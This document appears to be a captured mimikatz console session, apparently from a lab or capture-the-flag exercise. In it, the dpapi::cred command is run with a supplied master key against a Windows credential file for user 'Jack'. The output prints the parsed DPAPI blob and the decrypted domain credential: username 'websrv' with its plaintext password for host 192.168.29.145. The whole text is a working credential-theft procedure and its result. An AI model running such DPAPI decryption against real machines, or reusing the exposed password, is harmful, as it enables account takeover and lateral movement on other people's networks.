 mimikatz # dpapi::cred /in:C:\Users\Jack\AppData\Roaming\Microsoft\Credentials\B5D7FE4D2E688792FEF49AB57F10608E -key 8ef09cd6577395e0a1fee1c401cbbed5cea53e455258d1d0b932964f15f79584a6d4184e81ad75a6018a627234e8d57
04baac4fee8f428d2442e1cf89f8a9a7e
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {dddec067-bb39-4589-a594-618a26fcd241}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data

  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 08c1d7ab7fc55eba324d11b749254e82
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 36a66af358b2e7608f5bc647748221f2
  dwDataLen          : 000000f0 - 240
  pbData             : f8bc31fb0181a05b47ad810070112e1bdea3b9ca8782e7ad5dcedb92ff84909eeeeff1ce24e0790c9b6dcb586b972fef2f4764a3f08374429586e281a7b9fc238c6a0a462a4e7734f862eaeb422d63d01b5ef5e3ca74263e42a9d00275af9
98824960fe9d4654320aed7ecff0f223f02e912759e7fb7322a89d6ecec54996b37076861080e0c09650a04f5ffd42dd48d88452388ac67989044a5894bb8b03b0ed68c4fc48b0301bc56221fc643aa9f7416e58362762a833ddf0dbcc9dbffd74cf8661f5a617d8dc21
82526dcdea12ac27e6e9389930d1dc6c1af840a1d8fa725f8bf5719bcf711e4d966dcc5c7c70f59
  dwSignLen          : 00000014 - 20
  pbSign             : bdc769311b270be6204e6568153729d998398f95

Decrypting Credential:
 * volatile cache: GUID:{dddec067-bb39-4589-a594-618a26fcd241};KeyHash:009dc0fd985d30830a6e654f746a93812d94514b;Key:available
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000e8 - 232
  credUnk0       : 00000000 - 0

  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 26-07-2025 08:08:16
  unkFlagsOrSize : 00000030 - 48
  Persist        : 00000003 - 3 - enterprise
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=192.168.29.145
  UnkData        : 192.168.29.145\Public
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : websrv
  CredentialBlob : mTdLe$pBcGG!5pwEkK76eH
  Attributes     : 0

mimikatz #